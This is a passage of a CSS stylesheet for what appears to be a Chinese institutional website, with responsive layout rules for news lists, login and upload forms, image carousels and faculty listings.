        margin-bottom: 10px;
    }
    .sy3 .d2 {
        float: left;
        width: 100%;
    }
    .sy_n3 {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .sy_n3 ul {
        float: left;
        width: 100%;
    }
    .sy_n3 li {
        width: 100%;
        float: left;
        margin: 0px 0px 15px 0px;
        position: relative;
    }
    .sy_n3 li img {
        width: 100%;
    }
    .sy_n3 li p {
        width: 100%;
        font-size: 1.1em;
        line-height: 150%;
        color: #ffffff;
        padding: 8px 3%;
        background: rgba(0, 0, 0, .8);
        position: absolute;
        left: 0px;
        bottom: 0px;
    }
    .sy_n3 li:hover p {
        background: #063651;
    }
    .sy3 .sy_bt1 {
        margin: 0px;
    }
    .sy_bt1 a.cd_more4 {
        float: right;
        font-size: 1.1em;
    }
    .sy3 .lb_n1 {
        border-bottom: dotted 1px #bebdbd;
        width: 100%;
        float: left;
        margin: 10px 0px 0px 0px;
        padding-bottom: 10px;
    }
    .sy3 .lb_n1 li {
        border: 0px;
        padding: 5px 0px;
    }
    .sy3 .lb_n1 .sj {
        color: #063651;
    }
}

@media only screen and (min-width:1140px) {
    .sy3 {
        width: 100%;
        background: #ffffff;
        padding: 0px 0px;
    }
    .sy3 .d1 {
        float: left;
        width: 594px;
    }
    .sy3 .d2 {
        float: right;
        width: 500px;
    }
    .sy_n3 {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .sy_n3 ul {
        float: left;
        width: 640px;
    }
    .sy_n3 li {
        width: 282px;
        height: 208px;
        float: left;
        margin: 0px 30px 0px 0px;
        position: relative;
    }
    .sy_n3 li img {
        width: 282px;
        height: 208px;
    }
    .sy_n3 li p {
        width: 100%;
        font-size: 16px;
        color: #ffffff;
        padding: 10px 20px;
        background: rgba(0, 0, 0, .8);
        position: absolute;
        left: 0px;
        bottom: 0px;
    }
    .sy_n3 li:hover p {
        background: #063651;
    }
    .sy3 .sy_bt1 {
        margin: 0px;
    }
    .sy_bt1 a.cd_more4 {
		color:#333;
        float: right;
        font-size: 16px;
        margin-top: 7px;
    }
    .sy3 .lb_n1 {
        border-bottom: dotted 1px #bebdbd;
        width: 100%;
        float: left;
        margin: 10px 0px 0px 0px;
        padding-bottom: 10px;
    }
    .sy3 .lb_n1 li {
        height: 36px;
        line-height: 36px;
        border: 0px;
    }
    .sy3 .lb_n1 .sj {
        color: #063651;
    }
}

@media only screen and (max-width:1140px) {
    .lg_k {
        width: 100%;
        padding: 20px 0px;
    }
    .lg_k .main {
        background: #f7f7f7;
        border: solid 1px #dddddd;
        width: 94%;
        margin: 0px 3%;
    }
    .lg_fo {
        width: 90%;
        float: left;
        margin: 20px 0px 20px 5%;
        font-size: 1em;
    }
    .lg_fo dl {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }
    .lg_fo dt {
        font-size: 1.1em;
        line-height: 150%;
        float: left;
        width: 100%;
        padding: 0px;
        margin-bottom: 5px;
    }
    .lg_fo dd {
        float: left;
        width: 100%;
    }
    .lg_fo .an_h {
        float: left;
    }
    .lg_tx {
        width: 100%;
        height: 36px;
        line-height: 36px;
        font-size: 1.1em;
        padding-left: 10px;
        background: #ffffff;
        border: solid 1px #cccccc;
    }
    .an_h {
        width: 100%;
        height: 40px;
        line-height: 40px;
        text-align: center;
        background: #f16625;
        color: #ffffff;
        border: 0px;
        font-size: 1.2em;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    .an_h:hover {
        background: #e84a00;
    }
    .lg2_fo {
        width: 90%;
        float: left;
        margin: 20px 0px 20px 5%;
    }
    .lg2_fo dl {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }
    .lg2_fo dt {
        font-size: 1.1em;
        line-height: 150%;
        float: left;
        width: 100%;
        padding: 0px;
        margin-bottom: 5px;
    }
    .lg2_fo dd {
        float: left;
        width: 100%;
    }
    .lg2_fo .an_h {
        float: left;
        margin-left: 0px;
        width: 100%;
    }
    .lg2_fo .lg_tx,
    .lg2_fo .lg2_tx {
        width: 100%;
        float: left;
    }
    .lg2_fo dl.dl_bt {
        border-bottom: solid 1px #cccccc;
        padding-bottom: 5px;
        margin-bottom: 15px;
    }
    .lg2_fo dl.dl_bt dt {
        float: left;
        width: auto;
    }
    .lg2_fo dl.dl_bt dd {
        font-size: 1.2em;
        line-height: 150%;
        float: left;
        width: auto;
        margin-left: 10px;
    }
    .lg2_fo dd.dd_sc .lg2_tx {
        width: 70%;
        margin-right: 1%;
    }
    .lg2_fo dd.dd_sc a.cd_sc {
        width: 29%;
        text-align: center;
        font-size: 1.1em;
        border: solid 1px #cccccc;
        height: 36px;
        line-height: 36px;
        float: left;
        background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
        /* Firefox */
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #e1e1e1));
        /* Saf4+, Chrome */
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType='0');
        /* IE*/
    }
}

@media only screen and (min-width:1140px) {
    .lg_k {
        width: 100%;
        padding: 60px 0px;
    }
    .lg_k .main {
        background: #f7f7f7;
        border: solid 1px #dddddd;
    }
    .lg_fo {
        width: 100%;
        float: left;
        margin: 80px 0px 50px 0px;
    }
    .lg_fo dl {
        width: 100%;
        float: left;
        margin-bottom: 40px;
    }
    .lg_fo dt {
        font-size: 18px;
        line-height: 40px;
        text-align: right;
        float: left;
        width: 30%;
        padding: 0px;
    }
    .lg_fo dd {
        float: right;
        width: 68.5%;
    }
    .lg_fo .an_h {
        float: left;
        margin-left: 162px;
    }
    .lg_tx {
        width: 490px;
        height: 42px;
        line-height: 42px;
        font-size: 16px;
        padding-left: 10px;
        background: #ffffff;
        border: solid 1px #cccccc;
    }
    .lg2_tx {
        width: 490px;
        height: 120px;
        line-height: 22px;
        font-size: 16px;
        padding: 8px 10px;
        background: #ffffff;
        border: solid 1px #cccccc;
    }
    .an_h {
        width: 165px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        background: #f16625;
        color: #ffffff;
        border: 0px;
        font-size: 18px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    .an_h:hover {
        background: #e84a00;
    }
    .lg2_fo {
        width: 100%;
        float: left;
        margin: 40px 0px 50px 0px;
    }
    .lg2_fo dl {
        width: 100%;
        float: left;
        margin-bottom: 40px;
    }
    .lg2_fo dt {
        font-size: 18px;
        line-height: 40px;
        text-align: right;
        float: left;
        width: 20%;
        padding: 0px;
    }
    .lg2_fo dd {
        float: right;
        width: 78.5%;
    }
    .lg2_fo .an_h {
        float: left;
        margin-left: 320px;
    }
    .lg2_fo .lg_tx,
    .lg2_fo .lg2_tx {
        width: 90%;
        float: left;
    }
    .lg2_fo dd.dd1 .lg_tx {
        width: 40%;
    }
    .lg2_fo dl.dl_bt {
        border-bottom: solid 1px #cccccc;
        width: 90%;
        margin: 0px 5% 40px 5%;
        padding: 15px 0px;
    }
    .lg2_fo dl.dl_bt dt {
        width: 16.8%;
    }
    .lg2_fo dl.dl_bt dd {
        width: 81%;
        font-size: 30px;
        line-height: normal;
    }
    .lg2_fo dd.dd_sc .lg2_tx {
        width: 70%;
        margin-right: 4%;
    }
    .lg2_fo dd.dd_sc a.cd_sc {
        width: 16%;
        text-align: center;
        font-size: 16px;
        border: solid 1px #cccccc;
        height: 40px;
        line-height: 40px;
        float: left;
        background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
        /* Firefox */
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #e1e1e1));
        /* Saf4+, Chrome */
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType='0');
        /* IE*/
    }
}

@media only screen and (max-width:1140px) {
    .uploader {
        position: relative;
        display: inline-block;
        overflow: hidden;
        cursor: default;
        padding: 0;
        width: 100%;
    }
    .filename {
        float: left;
        display: inline-block;
        outline: 0 none;
        height: 40px;
        width: 65%;
        font-size: 1.1em;
        color: #999999;
        padding-left: 10px;
        border: solid 1px #dddddd;
        margin: 0;
        overflow: hidden;
        cursor: default;
        border-right: 0;
    }
    .button {
        float: left;
        height: 40px;
        display: inline-block;
        outline: 0 none;
        margin: 0;
        cursor: pointer;
        width: 35%;
        background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
        /* Firefox */
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #e1e1e1));
        /* Saf4+, Chrome */
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType='0');
        /* IE*/
        border: solid 1px #cccccc;
        font-size: 1.1em;
        text-align: center;
    }
    .uploader input[type=file] {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        padding: 0;
        margin: 0;
        height: 38px;
        color: #666666;
        width: 100%;
        cursor: pointer;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -khtml-opacity: 0;
        opacity: 0;
    }
    .lg_fo3 {
        width: 100%;
        float: left;
        padding: 20px 5%;
    }
    .lg_fo3 .imgk {
        width: 100%;
        float: left;
        text-align: center;
        margin-bottom: 20px;
    }
    .lg_fo3 .imgk img {
        width: 50%;
    }
    .lg_fo3 dl {
        float: left;
        width: 100%;
    }
    .lg_fo3 dd {
        width: 100%;
        float: left;
        margin-bottom: 15px;
    }
    .lg_fo3 dd p {
        width: 100%;
        float: left;
        color: #999999;
        margin-top: 5px;
    }
}

@media only screen and (min-width:1140px) {
    .uploader {
        position: relative;
        display: inline-block;
        overflow: hidden;
        cursor: default;
        padding: 0;
    }
    .filename {
        float: left;
        display: inline-block;
        outline: 0 none;
        height: 40px;
        width: 500px;
        color: #999999;
        padding-left: 10px;
        border: solid 1px #dddddd;
        margin: 0;
        overflow: hidden;
        cursor: default;
        border-right: 0;
    }
    .button {
        float: left;
        height: 40px;
        display: inline-block;
        outline: 0 none;
        margin: 0;
        cursor: pointer;
        width: 130px;
        background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
        /* Firefox */
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #e1e1e1));
        /* Saf4+, Chrome */
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType='0');
        /* IE*/
        border: solid 1px #cccccc;
        font-size: 16px;
        text-align: center;
    }
    .uploader input[type=file] {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        padding: 0;
        margin: 0;
        height: 38px;
        color: #666666;
        width: 630px;
        cursor: pointer;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -khtml-opacity: 0;
        opacity: 0;
    }
    .lg_fo3 {
        width: 100%;
        float: left;
        padding: 55px 0px;
    }
    .lg_fo3 .imgk {
        width: 156px;
        float: left;
        margin-left: 115px;
    }
    .lg_fo3 .imgk img {
        width: 100%;
    }
    .lg_fo3 dl {
        float: right;
        width: 785px;
    }
    .lg_fo3 dd {
        width: 100%;
        float: left;
        margin-bottom: 40px;
    }
    .lg_fo3 dd p {
        width: 100%;
        float: left;
        color: #999999;
        margin-top: 5px;
    }
}

@media only screen and (max-width:1140px) {
    .lg_user {
        width: 94%;
        float: left;
        margin: 20px 3%;
    }
    .lg_user .imgk {
        width: 100%;
        float: left;
        text-align: center;
        margin-bottom: 20px;
    }
    .lg_user .imgk img {
        width: 50%;
        border: solid 1px #cccccc;
        padding: 5px;
        background: #ffffff;
        margin-bottom: 15px;
    }
    .lg_user .txtk {
        width: 100%;
        float: right;
        font-size: 1.1em;
        line-height: 150%;
        color: #9a9999;
    }
    .lg_user .txtk p {
        width: 98%;
        margin-left: 1%;
        float: left;
    }
    .lg_user .txtk p.p_1 {
        font-size: 1.2em;
        color: #f16625;
        line-height: normal;
        margin-bottom: 10px;
    }
    .lg_user .txtk p.p_2 {
        margin-bottom: 20px;
    }
    .lg_user .txtk a.cd_a_h {
        float: left;
        width: 31.3333%;
        margin: 0px 1%;
    }
    a.cd_a_d {
        padding: 0px 30px;
        display: inline-block;
        height: 34px;
        line-height: 34px;
        border: solid 1px #cccccc;
        background: #ffffff;
        font-size: 16px;
        color: #909090;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    a.cd_a_d:hover {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
    a.cd_a_h {
        width: 100%;
        height: 40px;
        line-height: 40px;
        text-align: center;
        background: #f16625;
        color: #ffffff;
        border: 0px;
        font-size: 1em;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        display: inline-block;
    }
    a.cd_a_h:hover {
        background: #e84a00;
    }
}

@media only screen and (min-width:1140px) {
    .lg_user {
        width: 100%;
        float: left;
        margin: 60px 0px;
    }
    .lg_user .imgk {
        width: 156px;
        float: left;
        margin-left: 160px;
        text-align: center;
    }
    .lg_user .imgk img {
        width: 100%;
        border: solid 1px #cccccc;
        padding: 5px;
        background: #ffffff;
        float: left;
        margin-bottom: 25px;
    }
    .lg_user .txtk {
        width: 700px;
        float: right;
        font-size: 16px;
        color: #9a9999;
    }
    .lg_user .txtk p {
        width: 100%;
        float: left;
    }
    .lg_user .txtk p.p_1 {
        font-size: 30px;
        color: #f16625;
        line-height: normal;
        margin-bottom: 15px;
    }
    .lg_user .txtk p.p_2 {
        height: 110px;
    }
    .lg_user .txtk a.cd_a_h {
        float: left;
        width: 140px;
        margin-right: 40px;
    }
    a.cd_a_d {
        padding: 0px 30px;
        display: inline-block;
        height: 36px;
        line-height: 34px;
        border: solid 1px #cccccc;
        background: #ffffff;
        font-size: 16px;
        color: #909090;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    a.cd_a_d:hover {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
    a.cd_a_h {
        width: 165px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        background: #f16625;
        color: #ffffff;
        border: 0px;
        font-size: 18px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        display: inline-block;
    }
    a.cd_a_h:hover {
        background: #e84a00;
    }
}

@media only screen and (max-width:1140px) {
    .mod18Box {
        display: none;
    }
}

@media only screen and (min-width:1140px) {
    .mod18Box {
        width: 860px;
        float: left;
        margin: 30px 140px 50px 140px;
    }
    .mod18 {
        width: 860px;
        margin: 0px auto;
        position: relative;
    }
    .mod18 .btn {
        position: absolute;
        width: 31px;
        height: 77px;
        top: 558px;
        cursor: pointer;
        z-index: 99;
        font-size: 50px;
        font-weight: bold;
    }
    .mod18 .prev {
        left: 0;
        background: url(../images/qt11_30.jpg) no-repeat;
    }
    .mod18 #prevTop,
    .mod18 #nextTop {
        top: 275px;
        width: 46px;
        height: 48px;
        filter: alpha(opacity=25);
        -moz-opacity: 0.25;
        opacity: 0.25;
    }
    .mod18 #prevTop {
        background: url(../images/prevBtnTop.png) 0 0 no-repeat;
    }
    .mod18 #nextTop {
        background: url(../images/nextBtnTop.png) 0 0 no-repeat;
    }
    .mod18 .next {
        right: 0;
        background: url(../images/qt11_32.jpg);
    }
    .mod18 li {
        float: left;
    }
    .mod18 .cf li {
        position: relative;
    }
    .mod18 .cf a {
        display: block;
        width: 860px;
        height: 500px;
        position: absolute;
    }
    .mod18 .cf li span {
        display: block;
        width: 860px;
        position: absolute;
        left: 0;
        top: -50px;
        font-size: 18px;
        line-height: 30px;
        height: 30px;
        overflow: hidden;
        text-align: center;
    }
    .mod18 .picBox {
        height: 550px;
        position: relative;
        overflow: hidden;
        width: 860px;
    }
    .mod18 .picBox ul {
        height: 500px;
        position: absolute;
        width: 860px;
        top: 50px;
    }
    .mod18 .picBox li {
        width: 860px;
        height: 500px;
    }
    .mod18 .picBox li img {
        width: 100%;
        height: 500px;
    }
    .mod18 .listBox {
        width: 780px;
        height: 90px;
        margin: 0 auto;
        position: relative;
        padding: 10px 0 0px;
        overflow: hidden;
    }
    .mod18 .listBox ul {
        height: 100px;
        position: absolute;
    }
    .mod18 .listBox li {
        width: 115px;
        height: 77px;
        cursor: pointer;
        position: relative;
        text-align: center;
    }
    .mod18 .listBox li i {
        display: none;
    }
    .mod18 .listBox li a {
        display: block;
        width: 110px;
        height: 77px;
    }
    .mod18 .listBox li img {
        width: 106px;
        height: 73px;
        border: 2px solid #dddddd;
    }
    .mod18 .listBox .on img {
        width: 106px;
        height: 73px;
        border: 2px solid #f47711;
    }
    .mod18 .listBox .on i {
        display: block;
    }
}




@media only screen and (max-width:1140px){
.tzl .ss_xyl .fo1{ width:90%; margin-left:5%;}
.tzl .ss_xyl .fo1 dl{ margin:8px 0;}
.tzl .ss_xyl .fo1 .form-control{ width:100%;} 
.tzl .ss_xyl .fo1 .an_xyl{ width:100%; margin:0;}
}
@media only screen and (min-width:1140px){
.tzl .ss_xyl .fo1{ margin-left:55px; width:1080px;}
.tzl .ss_xyl .fo1 dl{ margin-right:30px;}
.tzl .ss_xyl .fo1 .form-control,.tzl .ss_xyl .fo1 .an_xyl{ height:45px; line-height:45px;}
.tzl .ss_xyl .fo1 .se1{ width:330px;}
.tzl .ss_xyl .fo1 .tx1{ width:480px;}
.tzl .ss_xyl .fo1 .an_xyl{ background: url(../images/txl2_03.png) #f87b40 right no-repeat; padding-right:20px; font-size:18px; width:135px;}
}
.tzl{ background:#f0f0f0;}
.tzl .ss_xyl{ background:#f7f7f7;}

@media only screen and (max-width:1140px){
.txl{ width:94%; margin-left:3%; float:left;}
.txl_bt{ width:100%; background:#fff; border:solid 1px #ddd; height:42px; line-height:40px;}
.txl_bt .s1{ float:left; width:100%; background:#f9854e; color:#fff; text-align:center; font-size:1.2em;}
.txl_bt .fy2{ float:left; height:42px; margin:0px -1px 0 0; text-align:center; font-size:1.1em; width:100%;}
.txl_bt .fy2 a{ float:left; width:33.3333%; height:42px; border:solid 1px #ddd; 
background-image: -moz-linear-gradient(top, #f6f5f5, #ebeaea); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f6f5f5), color-stop(1, #ebeaea)); /* Saf4+, Chrome */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f5f5', endColorstr='#ebeaea', GradientType='0'); /* IE*/
}
.txl_bt .fy2 .s_ym{ float:left; width:33.3333%; background:#f7f7f7; border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;}
.txl_lm{ width:100%; background:#f7f7f7; border:solid 1px #ddd; margin:-1px 0 0 0;  float:left;}
.txl_lm ul{ width:100%; float:left; padding:20px 3%;}
.txl_lm li{ width:100%; float:left; font-size:1.1em; line-height:35px; height:35px;}
.txl_lm a{ width:100%;  padding-left:3%; display:block;}
.txl_lm a b{ color:#7c7c7c; padding-left:12px;}

.txl_lm_nr{ position:fixed; z-index:887; background:rgba(0,0,0,.4); width:100%; height:100%; left:0; top:0; display:none;}
.txl_lm_nr ul{ position: fixed; display:none; width:90%; height:90%; left:5%; top:5%; padding:20px; overflow-y:auto; background:#fff; border:solid 1px #ddd; z-index:888; }
.txl_lm_nr li{ width:100%; float:left; border-bottom:solid 1px #ddd; font-size:1.1em; padding:10px 0;  line-height:155%; }
.txl_lm_nr .s1{color:#6f6e6e; padding:0px 15px 0 0;}

a.cd_close{ position:absolute; z-index:889; background: url(../images/t_close.png) #f9824b no-repeat; background-size:100% 100%; width:30px; height:30px; right:0px; top:0px;}

}







@media only screen and (min-width:1140px){
.txl{ width:100%; float:left; position:relative;}
.txl_bt{ width:100%; background:#fff; border:solid 1px #ddd; height:42px; line-height:40px;}
.txl_bt .s1{ float:left; width:180px; background:#f9854e; color:#fff; text-align:center; font-size:18px;}
.txl_bt .fy2{ float:right; height:42px; margin:-1px -1px 0 0; text-align:center; font-size:14px;}
.txl_bt .fy2 a{ float:left; width:90px; height:42px; border:solid 1px #ddd; 
background-image: -moz-linear-gradient(top, #f6f5f5, #ebeaea); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f6f5f5), color-stop(1, #ebeaea)); /* Saf4+, Chrome */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f5f5', endColorstr='#ebeaea', GradientType='0'); /* IE*/
}
.txl_bt .fy2 .s_ym{ float:left; width:90px; background:#f7f7f7; border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;}
.txl_lm{ width:400px; background:#f7f7f7; border:solid 1px #ddd; margin:-1px 0 0 0;  float:left; min-height:500px;}
.txl_lm ul{ width:100%; float:left; padding:40px 0px 40px 55px;}
.txl_lm li{ width:100%; float:left; font-size:16px; line-height:50px; height:50px;}
.txl_lm a{ width:344px; border:solid 1px #f7f7f7;border-right:0; height:50px; padding-left:25px; margin-right:-1px; display:block;}
.txl_lm a b{ color:#7c7c7c; padding-left:12px;}
.txl_lm a.on{ background:#f0f0f0; border:solid 1px #ddd;  border-right:0; color:#f16625;}

.txl_lm_nr{ width:730px; border:solid 1px #ddd; background:#fff; float:right;  margin-top:-1px; position:absolute; right:0px; top:0px; height:100%;}
.txl_lm_nr ul{ width:100%; float:left; padding:70px 90px 70px 90px; display:none;}
.txl_lm_nr li{ width:100%; float:left; border-bottom:solid 1px #ddd; font-size:16px; height:50px; text-overflow:ellipsis; overflow:hidden;  white-space: nowrap; line-height:50px; }
.txl_lm_nr .s1{ float:left; color:#6f6e6e; margin:0 20px;}
}


.txl_nk{ width:100%; float:left; position:relative;}









#sub_wrap {
	height: auto;
	width: 100%;
	padding-top: 130px;
}

#sub_inner {
	height: auto;
	width: 1320px;
	margin-left: auto;
	background-image: url(main_innerbg.png);
	background-repeat: no-repeat;
	background-position: center 0px;
	margin-right: auto;
}
#sub_main {
	width: 1200px;
	padding-right: 60px;
	padding-left: 60px;
	padding-top: 40px;
	padding-bottom: 40px;
}



#sub_left2 {
	float: left;
	height: auto;
	width: 20%;
}
#sub_left2_top {
	line-height: 50px;
	background-color: #094e8f;
	font-size: 20px;
	color: #FFFFFF;
	text-align: center;
}
#sub_left2_top_kypt {
	line-height: 32px;
	padding-right: 50px;
	padding-left: 50px;
	padding-top: 12px;
	padding-bottom: 12px;
	background-color: #094e8f;
	font-size: 20px;
	color: #FFFFFF;
	text-align: center;
}

#sub_left2_menu {
	border: 1px solid #094e8f;
	font-size: 18px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
#sub_left2_menu li {
	list-style-type: none;
	text-align: center;
	padding-top: 8px;
	padding-bottom: 8px;
line-height:30px;
}
#sub_left2_menu a {
	display: block;
	border: 1px solid #094e8f;
	text-decoration: none;
}
#sub_left2_menu a:hover {
	color: #FFFFFF;
	background-color: #2b73df;
}

#sub_left2_menu a.active {
	color: #FFFFFF;
	background-color: #2b73df;
}

#sub_right2 {
	float:right;
	
	height: auto;
	width: 75%;
	margin-left:4%;
}

#sub_right2_top {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0c246a;
	height: 50px;
}
#sub_right2_top_l {
	float: left;
	background-image: url(../images/sub_right_top_lbg.png);
	background-repeat: no-repeat;
	background-position: 0px center;
	padding-left: 40px;
	font-size: 20px;
	line-height: 50px;
	font-weight:600;
	
}
#sub_right2_top_r {
	float: right;
	font-size: 16px;
	padding-top: 10px;
}


@media only screen and (max-width:1100px) {
	#sub_left2 {
	float: left;
	height: auto;
	width: 25%;
}
#sub_right2 {
	float:right;
	
	height: auto;
	width: 72%;
	margin-left:2%;
}
	
}


@media only screen and (max-width:840px) {
	#sub_left2 {
		display:none;
		}
	#sub_right2 {
	margin:0 auto;
	height: auto;
	width: 98%;
}

#sub_right_top_r {display:none;}

#sub_right2_top_r {display:none;}

.beian{display:none;}

}




#sub_right {
	margin:0 auto;
	height: auto;
	width: 96%;
}
.date{
	float:right;
	}
#sub_right_top {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0c246a;
	height: 50px;
}
#sub_right_top_l {
	float: left;
	background-image: url(../images/sub_right_top_lbg.png);
	background-repeat: no-repeat;
	background-position: 0px center;
	padding-left: 40px;
	font-size: 20px;
	line-height: 50px;
	font-weight:600;
	
}
#sub_right_top_r {
	float: right;
	font-size: 16px;
	padding-top: 10px;
}
#sub_right_main {
}

#list {
	padding: 10px;
	max-height: 999999px; 
}
#list li {
	padding-left: 20px;
	list-style-type: none;
	background-image: url(../images/li.jpg);
	background-repeat: no-repeat;
	background-position: 2px 20px;
	line-height: 45px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #999999;
	width: 99%;
	float: left;
}
#show {
	padding: 10px;
}
#show_title {
	font-size: 24px;
	font-weight: bold;
	line-height: 35px;
	padding-top: 20px;
	padding-bottom: 10px;
	text-align: center;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #787878;
}
#show_introtitle {
	font-size: 22px;
	line-height: 22px;
	padding-top: 25px;
	text-align: center;
           height:auto;
	font-weight: bold;
	color: #dd0000;
}

#show_info {
	font-size: 16px;
	line-height: 26px;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: center;
	color: #888888;
}
#show_info a {
	color: #888888;
}
#show_content {
	padding-top: 10px;
}
#show_content p {
	text-indent: 2em;
}

#show_content td p {
	text-indent: 0em;
}
#category_teacher {
	padding: 10px;
}
#category_block {
	padding-top: 15px;
	padding-bottom: 15px;
}
#category_talent_block1 {
	padding-top: 15px;
	padding-bottom: 15px;
          width: 860px;
          margin-right:10px;
          float:left;
}
#category_talent_block2 {
	padding-top: 15px;
	padding-bottom: 15px;
          width: 410px;
          margin-right:10px;
          float:left;
}


#category_block_top {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0c246a;
	height: 45px;
	margin-bottom: 10px;
}
#category_block_top_l {
	background-color: #0c246a;
	color: #FFFFFF;
	float: left;
	line-height: 45px;
	font-size: 20px;
	padding-right: 20px;
	padding-left: 30px;
}

#category_block_top_l2 {
	float: left;
	background-image: url(subimg/category_block_top_l2bg.png);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	width: 25px;
	height: 45px;
}
#category_block_top_more {
	float: right;
          font-size:15px;
	padding-top: 10px;
	padding-right: 5px;
	height: 35px;
}

#category_main_teacher {
	padding-top: 10px;
	padding-right: 25px;
	padding-bottom: 10px;
	padding-left: 25px;
}
#category_main_teacher_left {
	float: left;
	width: 80px;
	color: #FFFFFF;
	text-align: center;
	height: 80px;
	font-size: 20px;
	line-height: 80px;
}
#category_main_teacher_left_arrow {
	float: left;
	width: 8px;
	height: 80px;
	background-repeat: no-repeat;
	background-position: center center;
}

#category_main_kypt {
	padding-top: 10px;
	padding-right: 25px;
	padding-bottom: 10px;
	padding-left: 25px;
}

#category_main_kypt li {
	width:400px;;
	float: left;
	margin-right: 5px;
	background-image: url(li2.png);
	background-repeat: no-repeat;
	background-position: 2px 16px;
	list-style-type: none;
	padding-left: 20px;
}

.teacher_color1 {
	background-color: #d43e44;
}
.teacher_color2 {
	background-color: #b9812e;
}
.teacher_color3 {
	background-color: #2193d2;
}
.teacher_arrow_color1 {
	background-image: url(subimg/teacher_arrow1bg.png);
}
.teacher_arrow_color2 {
	background-image: url(subimg/teacher_arrow2bg.png);
}
.teacher_arrow_color3 {
	background-image: url(subimg/teacher_arrow3bg.png);
}


#category_main_teacher_right {
	float: right;
	width: 720px;
	font-size: 14px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #999999;
}
#category_main_teacher_right li {
	float: left;
	width: 80px;
	list-style-type: none;
	line-height: 18px;
	text-align: center;
	padding-bottom: 10px;
}

#category_main_tutor {
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 20px;
}
#category_main_tutor li {
	float: left;
	width: 190px;
	list-style-type: none;
	padding: 10px;
}
#tutor_txt_name {
	font-size: 15px;
	line-height: 25px;
}
#tutor_txt_research {
	font-size: 14px;
	color: #999999;
	line-height: 22px;
	padding-top: 5px;
}

#tutor_img {
	float: left;
	width: 60px;
}
#tutor_txt {
	float: right;
	width: 120px;
}

#tutor_block {
	background-image: url(dot.png);
	background-repeat: repeat-x;
	background-position: 0px bottom;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 5px;
          padding-bottom:5px;

}

#tutor_block2 {
	background-image: url(dot.png);
	background-repeat: repeat-x;
	background-position: 0px bottom;
	margin-left: 25px;
	margin-right: 25px;
	margin-bottom: 5px;
          padding-bottom:5px;

}

#tutor_block2 li {
	float: left;
	width: 63px;
	list-style-type: none;

}
#tutor_top {
          font-size:20x;
          line-height:32px;
          font-weight:bold;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #898989;
          text-align:center;
	margin-bottom: 10px;	
          margin-top: 15px;
          padding-top:6px;
          padding-bottom:6px;


}

#tutor_left {
	float: left;
	width: 150px;
          font-weight:bold;
}
#tutor_right {
	float: right;
	width: 700px;
}
#tutor_right li {
	float: left;
	width: 63px;
	list-style-type: none;

}


#teacher_list {
	padding: 5px;
}
#teacher_list li {
	float: left;
	width: 96px;
	list-style-type: none;
	line-height: 18px;
	text-align: center;
	padding-bottom: 15px;
}

#lecture_list {
	clear: both;
	padding-top: 15px;
	padding-bottom: 15px;
}
#lecture_list li {
	list-style-type: none;
	padding-top: 15px;
	padding-right: 65px;
	padding-bottom: 15px;
	padding-left: 65px;
}

#lecture_list_right {
	float: right;
	width: 670px;
	background-image: url(dot.png);
	background-repeat: repeat-x;
	background-position: 0px bottom;
	padding-bottom: 12px;
}

#search_list {
	padding: 10px;
}
#search_list_top {
	height: 60px;
	padding-top: 10px;
}
#search_list_title {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
